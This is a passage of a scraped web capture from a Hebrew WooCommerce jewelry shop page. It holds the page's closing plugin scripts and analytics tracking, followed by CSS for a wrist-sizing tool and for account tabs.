0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\t  d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\t  d=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\t  d=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\t  d=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"he-IL","show_recently_searched_products":"","show_recently_searched_phrases":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.23.0" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u05dc\u05d0 \u05e0\u05de\u05e6\u05d0\u05d5 \u05de\u05d5\u05e6\u05e8\u05d9\u05dd \u05d4\u05e2\u05d5\u05e0\u05d9\u05dd \u05e2\u05dc \u05d4\u05d1\u05d7\u05d9\u05e8\u05d4 \u05e9\u05dc\u05da. \u05e0\u05d0 \u05dc\u05d1\u05d7\u05d5\u05e8 \u05e7\u05d5\u05de\u05d1\u05d9\u05e0\u05e6\u05d9\u05d4 \u05d0\u05d7\u05e8\u05ea.","i18n_make_a_selection_text":"\u05d1\u05d7\u05e8 \u05d0\u05ea \u05d0\u05e4\u05e9\u05e8\u05d5\u05ea \u05d4\u05de\u05d5\u05e6\u05e8 \u05d4\u05de\u05ea\u05d0\u05d9\u05de\u05d4 \u05dc\u05e4\u05e0\u05d9 \u05d4\u05d4\u05d5\u05e1\u05e4\u05d4 \u05dc\u05e1\u05dc \u05d4\u05e7\u05e0\u05d9\u05d5\u05ea","i18n_unavailable_text":"\u05de\u05d5\u05e6\u05e8 \u05d6\u05d4 \u05d0\u05d9\u05e0\u05d5 \u05d6\u05de\u05d9\u05df \u05db\u05e8\u05d2\u05e2. \u05e0\u05d0 \u05dc\u05d1\u05d7\u05d5\u05e8 \u05e9\u05d9\u05dc\u05d5\u05d1 \u05d0\u05d7\u05e8.","i18n_reset_alert_text":"\u05d4\u05d1\u05d7\u05d9\u05e8\u05d4 \u05e9\u05dc\u05da \u05d0\u05d5\u05e4\u05e1\u05d4. \u05d9\u05e9 \u05dc\u05d1\u05d7\u05d5\u05e8 \u05d0\u05ea \u05d0\u05e4\u05e9\u05e8\u05d5\u05d9\u05d5\u05ea \u05d4\u05de\u05d5\u05e6\u05e8 \u05d4\u05de\u05ea\u05d0\u05d9\u05de\u05d5\u05ea \u05dc\u05e4\u05e0\u05d9 \u05d4\u05d4\u05d5\u05e1\u05e4\u05d4 \u05dc\u05e1\u05dc \u05d4\u05e7\u05e0\u05d9\u05d5\u05ea.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":"3"};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jet-woo-product-gallery-js-extra">
/* <![CDATA[ */
var jetWooProductGalleryData = [];
//# sourceURL=jet-woo-product-gallery-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/jet-woo-product-gallery/assets/js/jet-woo-product-gallery.min.js?ver=2.1.2" id="jet-woo-product-gallery-js"></script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/customer-reviews-woocommerce/js/slick.min.js?ver=3.119" id="cr-reviews-slider-js"></script>
<script type="text/javascript" src="https://viacci.co.il/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/viacci.co.il\/wp-admin\/admin-ajax.php","nonce":"eed8a71123","urls":{"assets":"https:\/\/viacci.co.il\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/viacci.co.il\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/viacci.co.il\/cart\/","checkout_page_url":"https:\/\/viacci.co.il\/checkout\/","fragments_nonce":"a0afedd2c1"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/viacci.co.il\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js?ver=2.3.0" id="jet-menu-elementor-widgets-scripts-js"></script>
<script type="text/javascript" id="jet-tabs-frontend-js-extra">
/* <![CDATA[ */
var JetTabsSettings = {"ajaxurl":"https://viacci.co.il/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://viacci.co.il/wp-json/jet-tabs-api/v1/elementor-template","devMode":"false"};
//# sourceURL=jet-tabs-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.1.21" id="jet-tabs-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://viacci.co.il/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://viacci.co.il/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-10.4.3-3.0.18', '631506730934663');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "10.4.3",
    "pluginVersion": "3.0.18",
    "content_name": "\u05e6\u05de\u05d9\u05d3 \u05e4\u05e8\u05d5\u05e0\u05d2 14mm \u05d6\u05d4\u05d1",
    "content_ids": "[\"wc_post_id_148\"]",
    "content_type": "product_group",
    "contents": "[{\"id\":\"wc_post_id_148\",\"quantity\":1}]",
    "content_category": "SALE",
    "value": "620.00",
    "currency": "ILS"
}, {
    "eventID": "a0fdcd6b-89f7-4e7f-9b32-bcb1331859ab"
});
 });
</script>

<script type="text/javascript" src='//viacci.co.il/wp-content/uploads/custom-css-js/544.js?v=5800'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://viacci.co.il/wp-content/plugins/sizer/css/sizer-style.css?ver=6.9
body_size: 3152
content:
@import url("https://fonts.googleapis.com/css2?family=Assistant:wght@200;300;400;500;600&display=swap");

#plug h2, #plug h3 {
  margin: 0;
}
#plug * {
  box-sizing: border-box;
}
#openPopUpBtn {
  text-align: center;
}
#openAppBtn {
  display: flex;
  justify-content: center;
  align-items: center;
  background: #e7f6f1 !important;
  color: black !important;
  border-radius: 8px !important;
  width: 100%;
  margin-top: 8px !important;
  font-size: 18px;
  font-weight: 500;
  padding: 12px !important;
  border-color: rgb(37, 37, 37);
  border-style: solid;
  border-width: 1px;
}
#app {
  text-align: center;
  font-family: "Assistant", sans-serif !important;
  background: rgb(18, 18, 18);
  height: 100%;
  width: 100%;
}
#app,
#rotated {
  display: none;
}

#app.visible {
  display: block;
}

#rotated.visible {
  display: block;
}

#plug body {
  /* font-family: "Assistant", sans-serif !important; */
  margin: 0 !important;
  /* overflow: hidden; */
  direction: rtl;
}

#plug p {
  padding: 0;
  margin: 0;
}

#wristSizerContainer {
  position: relative;
  width: 100%;
  /* height: 100vh;  */
  margin-bottom: 20px;
  text-align: center;
  z-index: 9999;
}

#wristSizer {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 9cm;
  overflow: hidden;
  background-image: url(/wp-content/plugins/sizer/sizer-img/wrist-img.png);
  background-size: cover;
  background-repeat: no-repeat;
  background-size: 100% 100%;
  transform: scaleX(-1);

  /* border-width: 0 0 10px 0;
    border-style: solid;
    border-color: rgb(0, 255, 123); */
}

@keyframes shrinkAnimation {
  0% {
    height: 4cm;
  }

  100% {
    height: 9cm;
  }
}

.shrink-animation {
  animation: shrinkAnimation 1s ease-in;
}

button {
  background: rgb(72, 72, 72);
  color: white;
  font-family: "Assistant", sans-serif;
  margin: 0;
}

#startHere {
  width: 100%;
  padding: 4px;
  background: rgb(0, 255, 123);
}

#indicator {
  position: absolute;
  top: 0;
  right: 5px;
  font-size: 12px;
  color: #555 !important;;
}

.continue-to-app {
  position: fixed;
  bottom: 0;
  bottom: 30px;
  left: 50%;
  transform: translateX(-50%);
  z-index: 9999;
  border-radius: 8px;
  background: rgb(251, 255, 254);
  color: rgb(0, 0, 0) !important;
  border-width: 0;
  font-size: 20px;
  padding: 10px;
  padding-left: 16px;
  padding-right: 16px;
}
.loading-div {
  display: flex;
  justify-content: center;
}
.buttono {
  z-index: 9999;
  border-radius: 8px;
  background: rgb(0, 0, 0);
  color: white !important;
  border-width: 0;
  font-size: 20px;
  padding: 10px;
  padding-left: 18px;
  padding-right: 18px;
}

.buttono:hover {
  background: rgb(38, 38, 38);
}
.buttono:focus {
  background: rgb(28, 28, 28);
}

.gen-btn {
  z-index: 9999;
  border-radius: 8px;
  background: #ffffff !important;;
  color: black !important;
  font-size: 20px;
  padding: 10px;
  padding-left: 12px;
  padding-right: 12px;
  font-size: 18px;
  border-color: #dbdbdb !important;;
  border-style: solid;
  border-width: 1px;
  /* width: 48%; */
}
.gen-btn:hover {
  background: #d0d0d0;
}
.gen-btn:focus {
  background: #d0d0d0;
}

#messureBtn {
  position: fixed;
  bottom: 0;
  bottom: 30px;
  left: 50%;
  transform: translateX(-50%);
  z-index: 9999;
  border-radius: 8px;
  background: rgb(0, 210, 147);
  color: white !important;
  border-width: 0;
  font-size: 20px;
  padding: 10px;
  padding-left: 16px;
  padding-right: 16px;
}

.popup {
  z-index: 9999 !important;
  display: none;
  /* Hide the pop-up by default */
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background-color: #f9f9f9 !important;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  z-index: 1;
  width: 100vw;
  height: 100%;
}

#handSizePopUp,
#changeUnit {
  display: none;
  /* Hide the pop-up by default */
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background-color: #00000091 !important;
  z-index: 1;
  width: 100vw;
  height: 100vh;
  z-index: 9999;
}

#resultStep {
  display: none;
  /* Hide the pop-up by default */
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background-color: #000000e3!important;
  z-index: 1;
  width: 100vw;
  height: 100vh;
  z-index: 9999;
}

#howToVideoPopUp {
  display: none;
  /* Hide the pop-up by default */
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background-color: #00000091 !important;
  z-index: 1;
  width: 100vw;
  height: 100vh;
  z-index: 9999;
}

#howTo {
  max-height: 100vh;
}

.how-to-content {
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background-color: #f9f9f9 !important;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  z-index: 1;
  width: 80vw;
  z-index: 9999;
  border-radius: 8px;
  min-height: 300px;
}
#video-container {
  background: black;
  border-radius: 8px;
}
#video-container-start{
  background: black;
  height: 100vh !important;
  padding:25px;

}
#my-video {
  /* height: 100vh; */
  border-radius: 8px;
}
.close-app-btn {
  position: fixed;
  left: 15px;
  top: 15px;
}
.change-size-content,
.change-unit-content {
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background-color: #f9f9f9 !important;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  z-index: 1;
  width: 80vw;
  z-index: 9999;
  border-radius: 8px;
  padding: 28px;
  text-align: center;
  display: flex;
  flex-direction: column;
  align-content: center;
  align-items: center;
  min-height: 300px;
  justify-content: center;
}

.change-unit-content h2 {
  font-weight: 700;
}
.change-size-content h2 {
  font-weight: 700;
  margin-bottom: 5px !important;
}
.change-size-content p{
  margin-bottom: 10px !important;
}
.hand-picker {
  padding: 12px !important;
  background: #e4e4e4;
  font-size: 20px;
  width: 200px;
  border-radius: 8px;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 14px !important;
}
.hand-picker.active {
  font-weight: 600;
  background-color: rgb(181, 255, 233) !important;
  border-style: solid;
  border-width: 2px;
  border-color: rgb(0, 210, 147) !important;
  transition: transform 0.5s ease-in;
}
.hand-icon-change{
  margin-left: 10px;
}
#addedToCartMessage {
  display: none;
  padding: 7px !important;
  background: #c0ffe6;
  color: black !important;
  font-size: 16px;
  /* width: 200px; */
  border-radius: 8px;
  margin-bottom: 10px !important;
}

.animation-box {
  height: auto !important;
}

.result-content {
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background-color: #f9f9f9 !important;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  z-index: 1;
  width: 80vw;
  /* height: 80vh; */
  z-index: 9999;
  border-radius: 8px;
  padding: 25px;
  /* padding-top: 25px;
  padding-bottom: 25px; */
}
#resContent p {
  margin-bottom: 0;
}
.result-product-img img {
  filter: brightness(0.95);
  width: 110px;
  border-radius: 12px !important;
  margin-bottom: 8px;
  margin-top: 12px;
}
.result-product-name{
  font-weight: 600;
  font-size: 20px;
}
div#recommendedSizeDiv {
  display: flex;
  background: #eeeeee;
  border-radius: 8px;
  padding: 4px;
  justify-content: center;
  margin-top: 12px;
}
.your-size-label {
  padding: 4px;
  font-size: 14px;
  font-weight: 700;
}
#recommendedSizeText {
  font-weight: 600;
  font-size: 18px;
}
#productVariations label {
  padding: 6px;
  margin: 2px;
  background: #ffffff;
  border-radius: 8px;
  border-style: solid;
  border-width: 2px;
  border-color: #000000 !important;
  font-weight: 600;
}
/* CSS styles for the active radio button label */
#productVariations[type="radio"] {
  display: none;
}

#productVariations label input[type="radio"] {
  display: none !important;
}

.active-label {
  padding: 6px;
  margin: 2px;
  background: #c1ffec !important;
  border-radius: 8px;
  border-style: solid;
  border-width: 2px;
  border-color: #00d293 !important;
  font-weight: 600;
  color: #000000 !important;
}
#headerSection {
  display: flex;
  justify-content: space-around;
  align-items: center;
  background: rgb(18, 18, 18);
  /* background: red; */
  padding-top: 8px;
  padding-bottom: 5px;
  border-width: 0;
  /* border-bottom-width: 1px; */
  border-color: rgb(149, 149, 149) !important;
  border-style: solid;
}
.top-how-to-text{
  color: white !important;margin-bottom:8px !important;margin-top:12px !important;font-weight:600
}

.flexo {
  position: absolute;
  bottom: 50px;
  align-items: center;
  background: rgb(18, 18, 18);
  /* background: red; */
  padding-top: 5px;
  padding-bottom: 5px;
  border-width: 0;
  /* border-bottom-width: 1px; */
  border-color: rgb(149, 149, 149) !important;
  border-style: solid;
  left: 50%;
  transform: translate(-50%, -50%);
  display: flex;
  width: 90%;
}

#wrist {
  /* background: rgb(233, 233, 233); */
  /* padding: 10px; */
  font-size: 20px;
  color: white !important;
  font-weight: 600;
}

.menu-item-sizer {
  padding: 2px;
  height: 30px;
}
.open-messure-popup {
  text-align: center;
  padding: 20px;
}
.float-p {
  text-align: center;
  position: absolute;
  top: 30px;
  left: 50%;
  transform: translateX(-50%);
  color: white !important;
  text-shadow: 0px 0px 1px #000000;
  font-size: 18px;
  font-weight: 800;
}

.span-btn {
  display: flex;
  align-items: center;
  background: #3737375a;
  padding-right: 5px;
  border-radius: 25px;
  color: white !important;
  min-width: 87px;
  justify-content: space-evenly;
}

.drag-btn {
  position: absolute;
  bottom: 0;
  padding: 5px;
  border-radius: 25px;
  border-width: 0;
  background: rgb(255, 255, 255);
}

.drag-btn:hover {
  background: rgb(186, 186, 186) !important;
}
.drag-btn:focus {
  background: rgb(186, 186, 186) !important;
}

.choseVar {
  padding: 10px;
  background-color: gray !important;
  font-size: 16px;
  margin: 2px;
}
#emptyVarText{
  display: none;
  color: red !important;
  margin-top: 12px !important;
}
#addToCartWithVars {
  width: 100%;
}
button#addToCartWithVars {
  width: 100%;
  padding: 16px;
  background-color: black !important;
  color: white !important;
  font-size: 20px;
  border-radius: 8px;
  margin-top: 9px;
  margin-bottom: 8px;
}
#varText{
  margin-bottom: 18px !important;
}
#addToCartWithVars:focus {
  outline: none !important;
}
button#addToCartWithVars:focus {
  outline: none !important;
}
button#addToCartWithVars:focus-visible {
  outline: none !important;
}
.icon-img {
  margin-right: 5px;
}
#leftHandIcon{
  display: none;
}
#finalResultSize {
  font-size: 34px;
  font-weight: 800;
  padding: 5px;
  border-radius: 12px;
  color: #00d293 !important;
}
#dragLottie{
  width: 30px;
  height: 30px;
}
#dragImg{
  width: 30px;
  padding: 5px;
  display: none;
}
.explain-lottie {
  width: 100px;
  height: 100px;
}
#leftHandHowToLottie{
  display: none;
}
#loadingLottie {
  display: none;
  width: 100px;
  height: 100px;
  margin-top: -35px;
  margin-bottom: -30px;
}
#loadingLottie2 {
  display: none;
  width: 35px;
  height: 35px;
}
.animation-box-text {
  color: white !important;
  text-align: right;
  padding-right: 10px !important;
}
.units-box {
  padding-top: 10px;
  padding-bottom: 10px;
}
.unit-p {
  padding: 6px !important;
  margin-bottom: 5px !important;
  font-size: 18px !important;
  background-color: #e9e9e9 !important;
  border-radius: 8px;
  font-weight: 600;
  width: 200px;
  color:#007753 !important;
}
.messureCircle {
  /* padding-left: 10px; */
  display: flex;
  align-items: center;
  padding-right: 10px;
  border-radius: 50px;
  background-color: rgba(6, 255, 139, 0.208) !important;
}

/* start of changing unit */

/* Multiple Toggle Switch  */

fieldset {
  border: 0;
}
#switch {
  padding-top: 22px;
  padding-bottom: 22px;
}

/* Hide default radio */
.radio input[type="radio"] {
  position: absolute;
  visibility: hidden;
  display: none;
  opacity: 0;
  z-index: -1;
}

/* Customizing label */
.radio label {
  position: relative;
  padding: 5px 10px 5px 20px;
  cursor: pointer;
  border-radius: 12px;
  color: #222222 !important;
  margin: 0px 3px;
  font-weight: 600;
  text-transform: uppercase;
}

.radio label,
.radio label::before {
  -webkit-transition: 0.25s all ease;
  transition: 0.25s all ease;
}

.radio label::before {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  content: " ";
  position: absolute;
  top: 30%;
  left: 0;
  width: 1em;
  height: 1em;
  border: 2px solid #313131;
}

.radio input[type="radio"] + label::before {
  border-radius: 12px;
}

/* Checked toggle */
.radio input[type="radio"]:checked + label {
  color: #fff !important;
  background: #313131;
  z-index: 1;
}

.radio input[type="radio"]:checked + label {
  padding: 10px 20px 10px 20px;
}

.radio input[type="radio"]:checked + label::before {
  top: 4px;
  width: 100%;
  height: 2em;
  z-index: -1;
}

.radio:hover input[type="radio"]:checked + label {
  -webkit-box-shadow: #7f7f7f38 0px 0px 0px 25px;
  box-shadow: #80808038 0px 0px 0px 11px;
}


@media(max-width:767px){
  #openPopUpBtn{display: block;} 
}
@media(min-width:767px){
  #openPopUpBtn{display: none;} 
}

--- FILE ---
content_type: text/css
request_url: https://viacci.co.il/wp-content/plugins/ss-woocommerce-myaccount-ajax-tabs/assets/css/sswcmaat.plugin.css
body_size: 2011
content:
/**
 * sswcmaat.plugin.css
 *
 * @version 2.3.0
 */

.woocommerce-MyAccount-content {
    min-height: 100px;
}

.sswcmaat-loading {
    background: transparent url(../images/loading.gif) center center no-repeat;
    min-height: 200px;
}

/* My account tabs */
.sswcmaat.woocommerce-account .woocommerce-MyAccount-navigation,
.sswcmaat.woocommerce-account .woocommerce-MyAccount-content {
    float: none;
    width: 100%;
}

.woocommerce-MyAccount-navigation {
    position: relative;
}

.woocommerce-MyAccount-navigation:not(.--jsfied) > ul {
    flex-wrap: wrap;
}

.woocommerce-MyAccount-navigation .--hidden {
    display: none;
}

.woocommerce-MyAccount-navigation a,
.woocommerce-MyAccount-navigation button {
    width: 100%;
    display: block;
    font-size: 1em;
    line-height: 1.2;
    text-align: center;
}

.woocommerce-MyAccount-navigation ul {
    display: flex;
    margin: 0;
    padding: 0;
    list-style: none;
}

.woocommerce-MyAccount-navigation ul>li {
    flex-grow: 1;
    flex-shrink: 0;
}

.woocommerce-MyAccount-navigation ul>li>a,
.woocommerce-MyAccount-navigation ul>li>button {
    white-space: nowrap;
    padding: 1em;
    border-radius: 0;
    box-sizing: border-box;
}

.woocommerce-MyAccount-navigation ul .-more>button .arrow {
    width: 4px;
    height: 4px;
    -webkit-transform: rotate(45deg) translateY(-3px);
    transform: rotate(45deg) translateY(-3px);
    margin: 0 4px;
    border: 2px solid;
    border-width: 0px 2px 2px 0px;
    display: inline-block;
}

.woocommerce-MyAccount-navigation.--show-secondary ul .-more>button .arrow {
